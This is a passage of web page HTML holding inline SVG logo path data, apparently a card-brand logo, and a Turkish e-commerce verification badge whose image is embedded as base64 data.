		v-156.6H415l17.8,23.2l18.4-23.2H1053v145.8c0,0-15.7,10.6-33.9,10.8H685.8l-20.1-24.7v24.7H600V1322c0,0-9,5.9-28.4,5.9h-22.4
		v36.3h-99.5l-17.8-23.7l-18,23.7H249.1z"/>
	
		<path id="path3080" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccccccccccccccccccccccccccc" class="st0" d="
		M55.5,1089.5l37.4-87.2h64.7l21.2,48.8v-48.8h80.4l12.6,35.3l12.2-35.3h360.9v17.7c0,0,19-17.7,50.1-17.7l117.1,0.4l20.9,48.2
		v-48.6h67.3l18.5,27.7v-27.7h67.9V1159h-67.9l-17.7-27.8v27.8h-98.8l-9.9-24.7h-26.6l-9.8,24.7h-67c-26.8,0-44-17.4-44-17.4v17.4
		H543.8l-20.1-24.7v24.7H148l-9.9-24.7h-26.5l-9.9,24.7H55.5V1089.5z"/>
	<path id="path3046" inkscape:connector-curvature="0" class="st1" d="M106.1,1021.7l-50.4,117.3h32.8l9.3-23.5h54.1l9.3,23.5h33.6
		l-50.4-117.3L106.1,1021.7L106.1,1021.7z M124.8,1048.9l16.5,41h-33L124.8,1048.9z"/>
	<path id="path3048" inkscape:connector-curvature="0" sodipodi:nodetypes="cccccccccccccc" class="st1" d="M198.2,1138.9v-117.3
		l46.7,0.2l27.1,75.6l26.5-75.8h46.3v117.3h-29.3v-86.4l-31.1,86.4h-25.7l-31.2-86.4v86.4H198.2z"/>
	<path id="path3050" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M364.9,1138.9v-117.3
		h95.7v26.2h-66v20.1H459v24.7h-64.5v20.8h66v25.5L364.9,1138.9z"/>
	<path id="path3052" inkscape:connector-curvature="0" class="st1" d="M477.5,1021.7v117.3h29.3v-41.7h12.3l35.2,41.7h35.8
		l-38.6-43.2c15.8-1.3,32.2-14.9,32.2-36c0-24.7-19.4-38-41-38L477.5,1021.7L477.5,1021.7z M506.8,1047.9h33.5
		c8,0,13.9,6.3,13.9,12.3c0,7.8-7.6,12.3-13.5,12.3h-33.9L506.8,1047.9L506.8,1047.9z"/>
	<path id="path3054" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccc" class="st1" d="M625.6,1138.9h-29.9v-117.3h29.9
		V1138.9z"/>
	<path id="path3056" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccc" class="st1" d="M696.6,1138.9h-6.5
		c-31.3,0-50.2-24.6-50.2-58.1c0-34.3,18.8-59.1,58.2-59.1h32.4v27.8H697c-16,0-27.4,12.5-27.4,31.6c0,22.7,13,32.2,31.6,32.2h7.7
		L696.6,1138.9z"/>
	<path id="path3058" inkscape:connector-curvature="0" class="st1" d="M760.4,1021.7L710,1138.9h32.8l9.3-23.5h54.1l9.3,23.5H849
		l-50.4-117.3L760.4,1021.7L760.4,1021.7z M779,1048.9l16.5,41h-33L779,1048.9L779,1048.9z"/>
	<path id="path3060" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccc" class="st1" d="M852.4,1138.9v-117.3h37.3
		l47.6,73.7v-73.7h29.3v117.3h-36.1l-48.8-75.6v75.6H852.4z"/>
	<path id="path3062" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M269.2,1344.1v-117.3
		h95.7v26.2h-66v20.1h64.5v24.7h-64.5v20.8h66v25.5L269.2,1344.1z"/>
	<path id="path3064" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M737.9,1344.1v-117.3
		h95.7v26.2h-66v20.1h64.2v24.7h-64.2v20.8h66v25.5L737.9,1344.1z"/>
	<path id="path3066" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccc" class="st1" d="M368.6,1344.1l46.6-57.9
		l-47.7-59.4h36.9l28.4,36.7l28.5-36.7h35.5l-47.1,58.6l46.7,58.6h-36.9l-27.6-36.1l-26.9,36.1L368.6,1344.1z"/>
	<path id="path3068" inkscape:connector-curvature="0" class="st1" d="M499.9,1226.9v117.3H530v-37h30.9c26.1,0,45.9-13.9,45.9-40.8
		c0-22.3-15.5-39.4-42.1-39.4H499.9L499.9,1226.9z M530,1253.4h32.5c8.4,0,14.5,5.2,14.5,13.5c0,7.8-6,13.5-14.6,13.5H530V1253.4
		L530,1253.4z"/>
	<path id="path3072" inkscape:connector-curvature="0" class="st1" d="M619.4,1226.8v117.3h29.3v-41.7h12.3l35.2,41.7h35.8
		l-38.6-43.2c15.8-1.3,32.2-14.9,32.2-36c0-24.7-19.4-38-41-38L619.4,1226.8L619.4,1226.8z M648.8,1253.1h33.5
		c8,0,13.9,6.3,13.9,12.3c0,7.8-7.6,12.3-13.5,12.3h-33.9V1253.1z"/>
	<path id="path3074" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccccccc" class="st1" d="M847.2,1344.1v-25.5
		h58.7c8.7,0,12.4-4.7,12.4-9.8c0-4.9-3.7-9.9-12.4-9.9h-26.5c-23,0-35.9-14-35.9-35.1c0-18.8,11.8-36.9,46-36.9h57.1l-12.3,26.4
		h-49.4c-9.4,0-12.3,5-12.3,9.7c0,4.9,3.6,10.2,10.8,10.2h27.8c25.7,0,36.8,14.6,36.8,33.7c0,20.5-12.4,37.3-38.2,37.3H847.2z"/>
	<path id="path3076" inkscape:connector-curvature="0" sodipodi:nodetypes="ccccccccccccccccc" class="st1" d="M954.8,1344.1v-25.5
		h58.7c8.7,0,12.4-4.7,12.4-9.8c0-4.9-3.7-9.9-12.4-9.9h-26.5c-23,0-35.9-14-35.9-35.1c0-18.8,11.8-36.9,46-36.9h57.1l-12.3,26.4
		h-49.4c-9.4,0-12.3,5-12.3,9.7c0,4.9,3.6,10.2,10.8,10.2h27.8c25.7,0,36.8,14.6,36.8,33.7c0,20.5-12.4,37.3-38.2,37.3H954.8z"/>
</g>
</svg>
</div>
					</li>	
			</ul>
</div>




			<div id="ETBIS"><div id="4644826865331086"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/4644826865331086" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/3n3Od7LOvnNaClj+73k+wp2299l7zcxaa9bM/o4hLA3+/e9/D2k8+eST0bIxNjY2JnW6devWIq9du3Zh0qRJSX4p3HLLLbl6ffv2TdI+/fTTvPaK8a233krqfPnll2H55ZdP0i699NIkDfzoRz9qUSfG448/PlsjhMMPPzxJ22STTcL8+fOzqYvw4x//OMnfbbfdsimLMGvWrLD++usn+ccdd1w2NYRf/OIXuWstIV82JohlVsyYIDzyyCPRsjGOGDEiqVNfXx/NX7BgQZJfCrfeemuuDi8TIBC+rWJ89dVXkzqFBIGXma4T4yGHHJKtsUgQNttss2xKPrbYYoskf7vttsum5GPDDTdM8r8RQdh8883DKaecUhF/+tOf5hqMCUL37t1zZddbb71cWXGHHXbI5d9///3JCHLllVfm8nffffck74wzzgiPPvpoku85ZsyY5DozZswITz31VJJ2/fXXt2jzqquuyrsuXGGFFZJeq7IigggKCQL3RzletNraddddW7Rzzz33ZGssEoTvfve74fHHH8/7DfB3v/tdUue8885rkcdzXWONNZL6MUFYddVVw0knndTi+sV44oknhlVWWUX3ny8Iv/71r7OXKB/V1dVqLCoIHoceemiurEjvFTbeeOMW+c8880w2N+ReimeXLl2SvCFDhuTSLrvssiQNbLrppnnlPdu2bRsdpoVhw4aF1q1bJ2W9IAj9+vXLtcXLLQYJQiFy/8C3GWNMEPiNi4ONNtpI7eYLwmmnnZYtUj4+/PBDNVZSEH7+85/nyoo33XRTNjeE73//+y3y77vvviRv2rRpSW9K57/55ptJ/hdffJF7addee22SBjTkFuL48eOzJVuCPJW75JJLsqmL8Nlnn+XyS/32o446Klc2xkGDBiXlCk2LYkwQ6EDz5s3LppaHOXPmhA022EDtFhYEesDBBx9ckCNHjkzKxQRh5syZyQ2n66y11lq5siLTkfLp/e+++24eR40albTpBeEnP/lJLl8KpBcEBEptPv3003nteX7wwQfRB8g0Ql2mjXfeeScpe+ONN+ba5FrAC8I222yT5B155JFhypQpSf4nn3ySq7P22msn5dZZZ51EGU3fy8knn5yU4x0ojbbUvlhKEF5++eXcNWOU/lO2IKC9Kj1GafgxQZg6dWp0GC9FPeAYmpubk7mQcsyHaaArSBA8pUN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[base64]/gYeWoQu5mIuBEch513LUdNPU1JRL88Gr6CKk/fCHP8ymhKQnq6yI0il48xGlrRBKRTF7x5ccdDxvgRFSZfEgAv5VWsWCwLBJ/Lt/ANitiot/4IEHkt5Ow0rTAo8XBJRNyhUiP0zXxMSiHR/ZLEHASYNzStcWJAiExDF66F7SxNuYBp5FCQICrXuid1OH8H70EdLwd6gtrA7SGH4FFrxUX5QiC2J+BA8CZmnb72vwe0ZEH+zCFEk5pmemAerjzlZZCYI3SSUI3AOLXtSx55YvCDSqCiJDp4BQKF3DtJc2EUEoFRcooLyk6xO/J0gQPI8++uhsbvkRSl4JE3B8yTfhnVRqE+tC8Ov8UhYrgQTWu5g95O/wO51i000sxsF7cj2LCQImrLOOMoLAEAgZxnHjQrlJvYbvnT94wKiDKaU6coMyjLNhg/[base64]/SPYm+TfKpi5WDwJLP0rbaVCfg4SNgpKHt6/r67Z6lIqnQR7gOC3IxxASBxSbq4EPQQhb3pmtieQEsBkYFyvrFsYoFwZAk/OpXv0oKAfnbCwmCyJwkKOrW068UxuAFgWXqNGJtemJWAnqFBIGHUQwIPOUYwXh44IUXXshrt1JqrWFxobndC4KH4iA9WZxLwy+OSRDoYErDqgDRqYGeDBmKpKigEVOokCAwRFHnD3/4Q65ObDWMMsUQW3TCOaQ2pRkXosxclFIJAkqn6oveHP7Nb36TlGOpXHEEsTURr4BiKqbz2QCjZ4fwcZ1nn302ty5AfGL6PgpR5rgXBHoyecRDdurUKbmOX/wiUJZ8djfJj+CDVyUIPBvd53vvvZekFVUWcRKpERGbWfCCoPBqv1oWIw+yGLwgaK0B8823UYx6wbhkve8/Tb+DyAuClN6YIPgIJd/TRF6KwBSodLmDY5FUpegF4cwzz8ylS9fCUvHlIVOV/AgxQSiFFuYj3is1IiKpghcEuZj9/r8YY7H9Hn6/AF4xwA/wbRQjJhSgZxcTBCKcBAkCD1DRRrFdS95iIvo3ne8DTX0I/[base64]/VgPdkanyxIZLWizCsIlSBA8MUPT4EGmy0EN/d4LqGCXSuC9gDGWipvQbmk/csXA+kS6bdhCELRE6WP3kWbmXWxm5WtzBNCyKc4dLZvKRPNLxp7lCgJ+AF1T3H777XMaPqaY2oztv2DkEejR1PdCLkHAPKQ3kc/2Mn+vEG2bEYt8bHS1r2VoDunQ/fFs0vWliHrgXmYKJF+rixBTjna0OQYyAlOO8nKvoyuofZxg1EGv0MZa/AsCAksaO6bUpojFRMBrtq2MIChowfvyf/aznyVDJ14+5UszBUrDhKEc1Fo3tjJSqnRRQ3cpMsyrfU8BzbxYm14QVNf/Nq8s8rDIZwr09woRAuxt8v0BXegi5CPYah/XcLq+N8cFOgg+CfIRRLWpwBSvc5FPOXQZjULoMmqfsw6ow8tk6iSN0DoBASGtkO6kdoz5yqLHjjvumBSmJxSDd1b4bV84PJReKfG+FcM///nPaD0Rs6gYMHkpxwMWYr2mkKIserf1qaee2iKfUTMNRs2Y8EpRJuAnnQfl1vaWiHwojBJKw0cixML0CrCwIDz00ENJ0CThVDFwsBV52M8KsMQUJI1/5azAH6H8cunj/7B7adOTBaRYPVEeN4BwputLyWJ4ZPhNt6mADoZdehzAOvHXgN6JRO9M5/PSBGx9roOepR6K3qKyjDjkeweaglf9JliCeVWHxTnqoFQqzQfhEmJPGia82kSnIg3DAD9JNr2wIJQCQz9Vvd0b6xW4iJcEPvpYLGWSevg5txj9fgEpYaw1+OlwSRDTjxhlhFg0EZ2tGJi+KedHthj8QWM+GKbFYVrZ9IrAmUFURcIE7wAR/X7KxUFMw49tLi0E3WcpemUSBZM0HtTSgtr09Ke/[base64]/IzxIiQSBBiB2HGyLxaDJi7sXraXMqDTeehlQteWWSPJfB+BDyHadBZlK9DqjBtlRZTFnkBsTjJYqH8KIMM/5TzU9gxxxzToh1PzF+Amag0L9BOoc8XBEKy6QEQdzOuXk+8eCqLEqiyItJGOYRII4In3jnK4XuQIPi1BkxV8okRUBrDM2nMsV27dk3MK71cwAMkrdDqoXZKMUopjeVn2sSTiQeO+uzMIg2ypEwaowkHV5DmT1FlJCCfZ6Q6XB8wItB7SfOHdBLxTB3vyma0U/3YyquAG1y6Dgqk3kfMh8Iooza175NnpDQElroIB4JKWocOHfIFAaeKUGrVz+/KFWI6gmdslMELyLCPdKpNhjKtufOwAS5WzDmGc64jMDySpjbSVE/jhytN2jyeSkws6hNzKBA+R5qPSfRAQSafl1Iu1Ka/T+8BLQYvCKUYO9DDQ2cytLLRUA6vFi5mH3UbU248tfro4RdJYqRHpIGEYprhEdMogfNHUTjerczfuEV9kAnDN2lQdTzlSMIMVJqPEJphPXiaDb1zncNptpVttrQZNozHMN2Ecqq9nBlZ/385iN2nlqvLgTvLoCgvuuiibI04cHyprK6fEwTiBiG2NJ4pSO+jMHO98j0Z9lRWlOaLIsmQn66DPUw5DoXUS2fZVOcxfZOY2dwcJnz5ZWgeMyZMGzs2NI8aFSabEgqnm+I5c+yYMNPyptrfsDnLacY5lj/PON+UucyvWDIwAvrpTsA3wfOiF8vmZzk9/VzRs+SbwD8g4Pb27wcyCqkeiidpJjwZQcjWiy6bFhoeiw1VhHfFoCNp0EUkCASFah5f1mB6+eT558Ndxx0XOpvJdb4pYJ1Xbx8uM33mauP17duFm41/svS/tGsb/ma83/iwWUaPtl0tPGF81l7IP1dbNby86irhDavzYYcOYaA93PmRzTnlAgca6xdpaMubZ8xtjQIqQcBrKijs3lPnOADFmBrzBSF28BUKHsNqmkQukY+7VD5r5h3SUBQVzu6hoFC/9/GbEoR/PftsON9GrOPs+icZz7Z7Pde09wtWXCF0XmGFcLnx6hWWD9cbb7Hf8qflW4e/GP9mvN8e8sOtW4XHjE9bvedaLRdeNL663HfCa9YW7L7TjmFONg6hUhAyr70UHrxUPVvR+1CY9ngXhdYaUATT70hWA8KD/yGbXloQCJbUCpunAjzZTpVdwUpCrUn7dxKEOTYP3n7qKeFQuy5CcIb15LONv7UH93vjRau0CZe0aROuNF7bZuVwo/E2m9ruXHmlcLfxXuOD1nP+vtKK4R/GZ0x4njfhecn4mrGLPYd3THjetLZrfr7oYIxKgMkZ0xd4hnq2ol/RxGvLuyi0+ihBYDpRfbmqef6sX2TT8wUB5w5/VkKGe0FBoRClKA0FxHpBwMfu9/[base64]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[base64]/L/oJAgqE1P9kWUUjz/28Fz07PzguCfl9K8ILALS89eKCUIhLLRHv4dHb6RE4TkL0Ps+Bj/oWz/KbnYlm+PYvsaPNvYHP8/KQjZF5+GF4QYYx9I92A6UdlYpLn/[base64]/Nx5hJDilo5GYxdOMZxl/a/y98SLjpcYrjdcZbzbebvyz8a/G+40PGx83Pml8zvii8RXjG0Y8i6w1/Mv4kfETYw9jb2MfY22W/YzNzz2bvduWKHTMwOJ4FkXvyfVw7v98QfAbXAR0AeUvDv05i7HPDLP9a2mvPn7y1pthH5sHcTF/E55FLTp9aOxm/NRM0R5mhvY2Vhtrl/[base64]/mC4BnbnuYPphZxRQs65IEVrX8HTG1qCk/fcks4r8NO4Xh76UwN6YUnxS1eaFTc4rVG4hZvM95pvNt4n/Eh42NGpoZnjcQtamp4y0jMoqaGT4191lwzDOnYMUxzTrlC0IaiSihnHz4Et0chR8xEgNKYzksxIwj06jRLbYIVKat8HTDBiEBgi68LFdDqgQOpkq1fi4OFpqEPHzAgdLee8e6DD4YPTLP+0Pix8RPjp8bPjD0ffij0NvZ56KFQY6w11hv7GhuNA4yDjJ8/9GAYYvzC+KW1N9w4wjjKOPqBB8IYa2uK/f65Kdd5IWDbc9wdz1KuZk/MSJRE8v2mFTomz5Wt9urdfhMs/gny/aePtKmYUaHFiJC9nzyU2gS7OMTFmQZaK27q/2UQ4Kt4BIby9HPDAtP2AAKG0vmefhOsDvr21HE/+CBa6AhJTgo6Z2hpMvahbKSaH/9tY4TpKpPKCKtfuGBBmFhdE2ZmnTFLAzjy9AwKfTBMUVylTnNl1BbwOqbzteWN6QSLLZueLwgMI9osycYTbZYsl+y4oblCm2C14IF06zqEVulkkG8DbIa9/9BDE/PxKlMcu915RzanJaaPGhXesN/ICuRLq68ehjn7fElAMCkeQ54Hfpv0c+PlsTQPiN1I53t63Y7pnTSdIgcVs4h7mSXrbL18QfBr2Tg2KoWUxUKbYAUfEOs/mvVtoMsN14ez7T6uMGsAHwIRSmMKhM59fOYZiS/heTMJCVV7vW3bMHsp+EB4YXoehTYdLwn8YVqxEPmcZxHpgDgwspsik6VRpRcDPnKVk/vS731kLlK+yPCnswb5oPe3iQePOTqxGhLzcZWVE6uhrkBPf2X77cI/LD8xH00YCF6d0L17Nnfx4QXBn1IXe3Z+XYH/T+fHToHzTipMznQdM98zgqCNrfgJspsik21rpJU6FcR/CZYFJC7mBYEPgilf9F4y4hW+zanhNRNEYhcJTLmq1XLhKvv/UQV0ln+deGJ4xPIZEf5p/75mU8nS0BUKCQKLfOln9zu3pU6bYD1jHzHzgoCvKF1n0003zQiCISnk994jAKSVOrot9iVYLwh+RTNG7N9vc1/DNNNX7tpvvySA9bLWrcP71xXeuzHV7PFXbOjGj/BCm5XDEDMXlwYKCULMgcdaghA7u9ELiuD3ShRgRhBwCkGWKAk0gTI9fPCqB4EUlGO1S/XV070g+J1OMeLvToeqfdNYaMPpYBPo0dkPZhbD/Fmzwhj77c2RE04WF4UEIfYZI78MzYihZy9yDrXeIeEAAAVT+Vr4wzeByz+bnhGEpLTB35BYSBD00vdcwi/BIgjSiP9XwfSp51GJIMSAVaCyMYWfVUfysOzcWQn5ghD7iglzeAz66hj+BoFhiTSsBikt/kfGiNLI6a3s7CW4leGOZddiIJqHcp4c0hFTlAR2b3ONQvRHyhDpSxpD8+KANRfuSb8LMk+nwbMhDy+fnseSCoIPTIltE/BfzVMHzAkCwQ7Qf0yaIYYRApNS+SxeCJxBSD4PUPlyf+K65IZJY8RQm9jI1MF2ldXgyQFdmDfsflKbMWIXU84TNyoWTBpckzqxD3x4En6v9nW4JWQxSOmiPmPkQdApeZxHjZOMe/KHYfPS0/BnTIpLUxBY9ueerr766mxuZnWTd8BITYhA9jdlBMGQdzEoCcajpTT/HQQBJ5SvV4waqohuiuVLVyj0xRGx1MPwUNDn0iQPMw1/WoxGJg6jUJo/MV7wEV+i/[base64]/DIqK9KxlC/iIlY+il86n7UG3wbkN+p8BC8I2gTLgpbK6gPrTKNYFdl285VFJFiNaGpguFZajCxpCj4wUnjxxRdzaX6zTAzaG+k/lB0D+ona1JDr3dbsEBI0NfgdRLHvSlRCBYVW8on/WJgeawtp+Igw/wETgYU73wZEcY8JggTWO5RiX8ltYTWg8KgC0srfBDgqzVObYBm+KAdRzEhjmORga9XXBk1uUmVjxOqgHAteAp7LdDnvaNHSNt5JBJH6CJ+AC5s0/wBogzSGWX1uAPuaNCjTmLgKRjmliyzl0oY/[base64]/dDHH15PG3gwUwjSYZvw9QD+M60iBmCDgspeC6083Eb0gxMzHww47LJu76ABTFD4Jgh/Bi60gozS2+HBHNi8xFXmw5TD2JVjmPNKw2RUG5QUBCaUc6w/yIzA8qz7/T30/d7LdizzscG/fi+QB1iuYh6lfLllPkQnFyKB0FCraxY0e801IENgFpntnKqUuQiTFsZQgoOCqvuhfngSB9jiLinwfzYWZTRrfopDJSgdVW/Ic4ljSbyPCCRQVhEqgYEuGeyHWe2Mh8tygBIFQNUERNV4B9dDqpic/[base64]/OwoV4k/yoNHQNtFMeFNsH6fE/yYCu30TPWpogNjIJK+34hKyYIuKopV4ixaGzWKpTPi6YtjhyO6Qgqhzms+9O9e8YEAaqOZyyAt5Qg0MmoiwIaEyQBIdE9457XNXU/[base64]/SgjhTbdPPCfl/JdgPfht5DMCput6+k2wCmTF5X7OOeck9Tt37pwRBEPuhiolmmilIFYhNpRqMyz6gNLQlgVfVpSDpBB8WJzov4bq9Y000fAlCAhPrEwxekGIAcdUrJ4Y8yzGwHJyrL7IFCdIEHB6aTrJeRYNLSqXS/8l2HLBMB4TBB314sPfdFIoPQIfvi8P9aHsQtBag6faZApD90jniwiRBAHPZKxMMZYSBH/afYyaaksB/SH2PEWO3BMkCHhUW3zljc0VkA8/UQhiSys9RoU8+S/BykZFQllFI82vhQteEJiv1SYKFXWYGpSmHT4oOmi/ShfR1nV90X+jsZgg+Db9S8HNSxo+DGnjKKq6JkcO+vYKsZQg+DbF9PY0fg8xHbEAX0ILycd3wdRFfb7y5u8BxgQBJZ1nk31m+cqiPzElpsV6MGyqrMgDBCyLyqkSO3OBI1tUx0fdynz0X4UphdiOLP/JO/+xEVGC4OGjsxiRiqHc702j1VcKPy16Kv7QQ9sS0XMEv9or8sKFmL/DmC8Ifq2BYYlVK0+duQOQdiTNk9M4gD9DiUM20+2g9eMroA4KkdKxc6mDv8CXTxNTUeCHpe+DxSCVZd2ANP/yYoLAErnqo4T566XJl2zTbYr0NAJ/[base64]/XwCIPJMZdFUT/JdjYCeL4+FVfxG2MeZJuC48e7bANXGDzhdrXkrBcoYXoD66OAcVJZaVs4gXUfaBcpe/ZE/+ByopYR2pTX8GNbVhlaRnbnHzvTURfIA3lmOmDNIZlXVOew0oEwbcpTyExj2pTUw9TgupU/OEOkQWWYsChE6sXY7H1caBVPV7U0gZzaPp+KiEOMkELboU2rKrHV0JeFihjV1LZVJtYE0qTQu+REwSGlUIstTuXGLtYPV0Y6VcaQsOwqaEzDa5FHVynKqflVQ/SlF8uuU/dE73H32ua6rGYuErzQy69jjQ+2y9ginIdlEL8D+R7geD/1ZbS/LPRFMZopjTdh6evE6NfQ0CouCffCQi11zORa